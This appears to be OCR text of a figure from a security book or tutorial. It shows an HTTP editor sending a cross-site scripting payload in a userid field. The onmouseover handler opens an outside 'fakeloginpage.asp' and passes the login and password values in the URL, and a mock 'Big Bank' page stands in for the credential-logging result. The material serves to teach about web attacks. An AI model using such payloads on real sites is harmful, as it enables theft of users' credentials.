 HTTP Editor
File Help
Action: Change Content-Length Apply
Address: http://127.0.0.1:80/cklogger.asp
Request Info GUI
userid=JohnDoh" onmouseover=%22window%2Eopen%28%27http%3A%2F%2
2Ecom%2Ffakeloginpage%2Easp%3Fin1%3D%27%2Bdocument%2Elogin%2E
26in2%3D%27%2Bdocument%2Elogin%2Epassword%2Evalue%29%3B+&pass
Response Browser
Userid: JohnDoh
Pass: **********
OK Nope
Search Response For
LineCount: 19 CurrentLine: 14 CurrentColumn: 0
http://windowsshellscripting.com/fakeloginpage.asp?i...
File Edit View Favorites Tools Help
Address http://windowsshellscripting.com/fakeloginpage.asp? Go
Back Search Favorites »
Google Links »
Thank you for visiting
Big Bank
Do Not Close The Main Browser
Before Using This Link to Log Off
Log Off Big Bank
Why do I need to log off ?
What is identity theft ?
What is a noise complaint ?
What steps does Big Bank take to safeguard my identity?
Why does Reel Big Fish rock so hard ?
[ Note, this page would have quietly logged the
credentials JohnDoh = doh!nuts]
Trusted sites